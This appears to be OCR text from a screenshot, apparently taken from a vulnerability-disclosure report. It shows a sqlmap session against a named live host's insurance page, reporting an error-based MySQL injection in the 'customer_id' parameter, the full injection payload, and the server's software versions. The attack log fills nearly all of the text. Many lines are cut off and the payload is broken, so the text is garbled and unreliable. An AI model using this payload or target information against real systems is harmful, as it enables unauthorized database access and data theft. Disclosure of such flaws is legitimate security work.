 [*] shutting down at 19:24:46
C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/ins
nce/show_insurance.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
ocal, state and federal laws. Developers assume no liability and are not res
ible for any misuse or damage caused by this program
58
[*] starting at 19:25:17
[19:25:17] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[19:25:17] [INFO] resuming back-end DBMS 'mysql'
[19:25:17] [INFO] testing connection to the target URL
[19:25:19] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5892 OR (SELECT 8653 FROM(SELECT COUNT(*),CONCAT(0x
17a7a71,(SELECT (CASE WHEN (8653=8653) THEN 1 ELSE 0 END)),0x7171627871,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:25:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
www.wooyun.org
back-end DBMS: MySQL 5.0